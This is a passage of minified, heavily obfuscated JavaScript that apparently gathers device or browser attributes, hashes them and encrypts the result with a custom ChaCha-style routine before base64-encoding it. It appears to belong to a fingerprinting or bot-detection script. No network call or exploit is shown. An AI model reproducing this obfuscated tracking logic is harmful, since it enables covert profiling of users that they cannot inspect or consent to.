0xc]>>>=0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x10|(da[0xd]^da[0x1])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0xc|(da[0x5]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x5],da[0xd]=((da[0xd]^da[0x1])<<0x8|(da[0xd]^da[0x1])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xd],da[0x5]=((da[0x5]^da[0x9])<<0x7|(da[0x5]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x5]>>>=0x0,da[0x9]>>>=0x0,da[0xd]>>>=0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x10|(da[0xe]^da[0x2])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0xc|(da[0x6]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x6],da[0xe]=((da[0xe]^da[0x2])<<0x8|(da[0xe]^da[0x2])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xe],da[0x6]=((da[0x6]^da[0xa])<<0x7|(da[0x6]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x6]>>>=0x0,da[0xa]>>>=0x0,da[0xe]>>>=0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x10|(da[0xf]^da[0x3])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0xc|(da[0x7]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x7],da[0xf]=((da[0xf]^da[0x3])<<0x8|(da[0xf]^da[0x3])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xf],da[0x7]=((da[0x7]^da[0xb])<<0x7|(da[0x7]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x7]>>>=0x0,da[0xb]>>>=0x0,da[0xf]>>>=0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x10|(da[0xf]^da[0x0])>>>0x20-0x10)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0xc|(da[0x5]^da[0xa])>>>0x20-0xc)>>>0x0,da[0x0]+=da[0x5],da[0xf]=((da[0xf]^da[0x0])<<0x8|(da[0xf]^da[0x0])>>>0x20-0x8)>>>0x0,da[0xa]+=da[0xf],da[0x5]=((da[0x5]^da[0xa])<<0x7|(da[0x5]^da[0xa])>>>0x20-0x7)>>>0x0,da[0x0]>>>=0x0,da[0x5]>>>=0x0,da[0xa]>>>=0x0,da[0xf]>>>=0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x10|(da[0xc]^da[0x1])>>>0x20-0x10)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0xc|(da[0x6]^da[0xb])>>>0x20-0xc)>>>0x0,da[0x1]+=da[0x6],da[0xc]=((da[0xc]^da[0x1])<<0x8|(da[0xc]^da[0x1])>>>0x20-0x8)>>>0x0,da[0xb]+=da[0xc],da[0x6]=((da[0x6]^da[0xb])<<0x7|(da[0x6]^da[0xb])>>>0x20-0x7)>>>0x0,da[0x1]>>>=0x0,da[0x6]>>>=0x0,da[0xb]>>>=0x0,da[0xc]>>>=0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x10|(da[0xd]^da[0x2])>>>0x20-0x10)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0xc|(da[0x7]^da[0x8])>>>0x20-0xc)>>>0x0,da[0x2]+=da[0x7],da[0xd]=((da[0xd]^da[0x2])<<0x8|(da[0xd]^da[0x2])>>>0x20-0x8)>>>0x0,da[0x8]+=da[0xd],da[0x7]=((da[0x7]^da[0x8])<<0x7|(da[0x7]^da[0x8])>>>0x20-0x7)>>>0x0,da[0x2]>>>=0x0,da[0x7]>>>=0x0,da[0x8]>>>=0x0,da[0xd]>>>=0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x10|(da[0xe]^da[0x3])>>>0x20-0x10)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0xc|(da[0x4]^da[0x9])>>>0x20-0xc)>>>0x0,da[0x3]+=da[0x4],da[0xe]=((da[0xe]^da[0x3])<<0x8|(da[0xe]^da[0x3])>>>0x20-0x8)>>>0x0,da[0x9]+=da[0xe],da[0x4]=((da[0x4]^da[0x9])<<0x7|(da[0x4]^da[0x9])>>>0x20-0x7)>>>0x0,da[0x3]>>>=0x0,da[0x4]>>>=0x0,da[0x9]>>>=0x0,da[0xe]>>>=0x0;for(da[0x0]+=0x6f626675,da[0x1]+=0x73636174,da[0x2]+=0x65206772,da[0x3]+=0x65656421,da[0x4]+=0xb1cd2a5e,da[0x5]+=0xe474b71,da[0x6]+=0x768a035c,da[0x7]+=0xc77b108f,da[0x8]+=0x3a9719d8,da[0x9]+=0xe8d44f71,da[0xa]+=0xc181e8f5,da[0xb]+=0x52671c4d,da[0xc]+=dG,da[0xd]+=0xea8b41ae,da[0xe]+=0x4ab986d8,da[0xf]+=0xdc99e82e,dz=null==dz?NN(0x257):JSON['stringify'](dz),dj=[],dc=0x0;dc<dz[NN(0x373)];++dc)dv=da[Math[NN(0x3c1)](dc/0x2)%da['length']]>>>0x10*(dc%0x2)&0xffff,dj[NN(0x235)](String['fromCharCode'](0xff&dz['charCodeAt'](dc)^0xff&dv)),dj[NN(0x235)](String[NN(0x36a)](dz['charCodeAt'](dc)>>>0x8^dv>>>0x8));return dx=btoa(dj['join'](''))+';'+dG['toString'](),++dG,dx;}(dQ)};}),du[N7(0x235)](dO));};for(dX in dA)dq(dX);return Promise[N6(0x258)](du)[N6(0x41b)](function(){var dB=function(dr,df){var NY=o,dg,dO,dp,dQ={},dz=new Set(Object[NY(0x3d4)](df[NY(0x2cc)]||{}));for(dg in dr)Object['prototype']['hasOwnProperty']['call'](dr,dg)&&(dO=dr[dg],dz['has'](dg)||(dp=df['factors'][dg])&&('function'==typeof dp||!0x1!==dp[NY(0x37a)])&&(dQ[dg]=dO));return dQ;}(dU,dT);return function(dr){var NK=o,df,dg,dO,dp,dQ,dz=C1();if(0x0===Object[NK(0x3d4)](dr)['length'])return{'error':NK(0x1da),'start':dz,'end':C1()};for(dg in(df={},dr))Object['prototype'][NK(0x39c)][NK(0x374)](dr,dg)&&(dO=dr[dg],df[dg]='value'in dO?dO[NK(0x3f9)]:dO[NK(0x434)]);return dp=Object['keys'](df)['sort'](),dQ=JSON[NK(0x3e5)](df,dp),{'value':(0x0,oO[NK(0x469)])(dQ),'start':dz,'end':C1()};}(dB);})['then'](function(dB){var Ne=o;return Ne(0x434)in dB?Promise[Ne(0x2c2)]({'error':function(dr){var Nh=o,df,dg,dO,dp,dQ=[];for(dQ[0x0]=0x6f626675,dQ[0x1]=0x73636174,dQ[0x2]=0x65206772,dQ[0x3]=0x65656421,dQ[0x4]=0xb1cd2a5e,dQ[0x5]=0xe474b71,dQ[0x6]=0x768a035c,dQ[0x7]=0xc77b108f,dQ[0x8]=0x3a9719d8,dQ[0x9]=0xe8d44f71,dQ[0xa]=0xc181e8f5,dQ[0xb]=0x52671c4d,dQ[0xc]=dG,dQ[0xd]=0xea8b41ae,dQ[0xe]=0x4ab986d8,dQ[0xf]=0xdc99e82e,df=0x0;df<0x7;df++)dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x10|(dQ[0xc]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0xc|(dQ[0x4]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x8|(dQ[0xc]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0x7|(dQ[0x4]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x10|(dQ[0xd]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0xc|(dQ[0x5]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x8|(dQ[0xd]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0x7|(dQ[0x5]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x10|(dQ[0xe]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0xc|(dQ[0x6]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x8|(dQ[0xe]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0x7|(dQ[0x6]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xe]>>>=0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x10|(dQ[0xf]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0xc|(dQ[0x7]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x8|(dQ[0xf]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0x7|(dQ[0x7]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x10|(dQ[0xf]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0xc|(dQ[0x5]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x8|(dQ[0xf]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0x7|(dQ[0x5]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x10|(dQ[0xc]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0xc|(dQ[0x6]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x8|(dQ[0xc]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0x7|(dQ[0x6]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x10|(dQ[0xd]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0xc|(dQ[0x7]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x8|(dQ[0xd]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0x7|(dQ[0x7]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x10|(dQ[0xe]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0xc|(dQ[0x4]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x8|(dQ[0xe]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0x7|(dQ[0x4]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xe]>>>=0x0;for(df=0x0;df<0x6;++df)dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x10|(dQ[0xc]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0xc|(dQ[0x4]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x8|(dQ[0xc]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0x7|(dQ[0x4]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x10|(dQ[0xd]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0xc|(dQ[0x5]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x8|(dQ[0xd]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0x7|(dQ[0x5]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x10|(dQ[0xe]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0xc|(dQ[0x6]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x8|(dQ[0xe]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0x7|(dQ[0x6]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xe]>>>=0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x10|(dQ[0xf]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0xc|(dQ[0x7]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x8|(dQ[0xf]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0x7|(dQ[0x7]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x10|(dQ[0xf]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0xc|(dQ[0x5]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x8|(dQ[0xf]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0x7|(dQ[0x5]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x10|(dQ[0xc]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0xc|(dQ[0x6]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x8|(dQ[0xc]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0x7|(dQ[0x6]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x10|(dQ[0xd]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0xc|(dQ[0x7]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x8|(dQ[0xd]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0x7|(dQ[0x7]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x10|(dQ[0xe]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0xc|(dQ[0x4]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x8|(dQ[0xe]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0x7|(dQ[0x4]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xe]>>>=0x0;for(dQ[0x0]+=0x6f626675,dQ[0x1]+=0x73636174,dQ[0x2]+=0x65206772,dQ[0x3]+=0x65656421,dQ[0x4]+=0xb1cd2a5e,dQ[0x5]+=0xe474b71,dQ[0x6]+=0x768a035c,dQ[0x7]+=0xc77b108f,dQ[0x8]+=0x3a9719d8,dQ[0x9]+=0xe8d44f71,dQ[0xa]+=0xc181e8f5,dQ[0xb]+=0x52671c4d,dQ[0xc]+=dG,dQ[0xd]+=0xea8b41ae,dQ[0xe]+=0x4ab986d8,dQ[0xf]+=0xdc99e82e,dr=null==dr?'null':JSON['stringify'](dr),dg=[],df=0x0;df<dr[Nh(0x373)];++df)dO=dQ[Math['floor'](df/0x2)%dQ[Nh(0x373)]]>>>0x10*(df%0x2)&0xffff,dg[Nh(0x235)](String['fromCharCode'](0xff&dr[Nh(0x418)](df)^0xff&dO)),dg['push'](String[Nh(0x36a)](dr[Nh(0x418)](df)>>>0x8^dO>>>0x8));return dp=btoa(dg['join'](''))+';'+dG[Nh(0x3d9)](),++dG,dp;}(dB[Ne(0x434)])}):Promise['resolve'](_objectSpread(_objectSpread({},dB),{},{'value':function(dr){var NW=o,df,dg,dO,dp,dQ=[];for(dQ[0x0]=0x6f626675,dQ[0x1]=0x73636174,dQ[0x2]=0x65206772,dQ[0x3]=0x65656421,dQ[0x4]=0xb1cd2a5e,dQ[0x5]=0xe474b71,dQ[0x6]=0x768a035c,dQ[0x7]=0xc77b108f,dQ[0x8]=0x3a9719d8,dQ[0x9]=0xe8d44f71,dQ[0xa]=0xc181e8f5,dQ[0xb]=0x52671c4d,dQ[0xc]=dG,dQ[0xd]=0xea8b41ae,dQ[0xe]=0x4ab986d8,dQ[0xf]=0xdc99e82e,df=0x0;df<0x5;++df)dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x10|(dQ[0xc]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0xc|(dQ[0x4]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x8|(dQ[0xc]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0x7|(dQ[0x4]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x10|(dQ[0xd]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0xc|(dQ[0x5]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x8|(dQ[0xd]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0x7|(dQ[0x5]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x10|(dQ[0xe]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0xc|(dQ[0x6]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x8|(dQ[0xe]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0x7|(dQ[0x6]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xe]>>>=0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x10|(dQ[0xf]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0xc|(dQ[0x7]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x8|(dQ[0xf]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0x7|(dQ[0x7]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x10|(dQ[0xf]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0xc|(dQ[0x5]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x8|(dQ[0xf]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0x7|(dQ[0x5]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x10|(dQ[0xc]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0xc|(dQ[0x6]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x8|(dQ[0xc]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0x7|(dQ[0x6]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x10|(dQ[0xd]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0xc|(dQ[0x7]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x8|(dQ[0xd]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0x7|(dQ[0x7]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x10|(dQ[0xe]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0xc|(dQ[0x4]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x8|(dQ[0xe]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0x7|(dQ[0x4]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xe]>>>=0x0;for(df=0x0;df<0x7;df++)dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x10|(dQ[0xc]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0xc|(dQ[0x4]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x8|(dQ[0xc]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0x7|(dQ[0x4]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x0]>>